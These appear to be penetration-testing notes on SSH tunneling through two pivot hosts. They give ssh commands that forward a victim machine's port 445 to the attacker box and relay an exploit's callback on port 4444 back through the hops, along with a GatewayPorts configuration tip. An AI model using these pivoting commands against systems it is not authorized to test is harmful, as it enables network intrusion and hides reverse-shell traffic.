SSH Tunneling Scenarios
Scenario 1 - Local and Remote:

Multiple hops needed to probe port 445 on remote machine and eventually get a callback through the hops.
Create a tunnel through Hop 1 that will point to Hop 2's port 22.
ssh user@Hop1 -L 2222:Hop2:22

Pop through the tunnel (localhost 2222) and allow the next hop to query 445 on the final victim machine:
The "user" should be the user on Hop 2. This will open 445 on the attacker box, push the traffic through the tunnel on 2222, and probe the victim 445.
ssh user@127.1 -p2222 -L 0.0.0.0:445:Victim:445
In this part, we launched an exploit pointing to the victim's 445 port and are having it call back to Hop2 on port 4444, doing a remote forward back to our box with the real listening port:
ssh user@127.1 -p2222 -R 0.0.0.0:4444:127.1:4444
Side note: Make sure GatewayPorts is set to "yes" in the sshd_config file on the remote machine. This will allow it to bind to something other than localhost.

